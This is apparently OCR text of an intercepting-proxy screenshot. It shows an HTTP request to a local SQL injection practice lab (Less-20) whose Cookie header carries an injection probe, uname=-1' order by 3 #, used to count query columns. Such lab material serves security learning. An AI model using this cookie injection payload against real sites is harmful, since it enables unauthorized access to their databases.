 Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /Less-20/index.php HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/5
Safari/537.36 SE 2.X MetaSr 1.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
Referer: http://127.0.0.1/Less-20/
Accept-Language: zh-CN,zh;q=0.8
Cookie: uname=-1' order by 3 #
Connection: close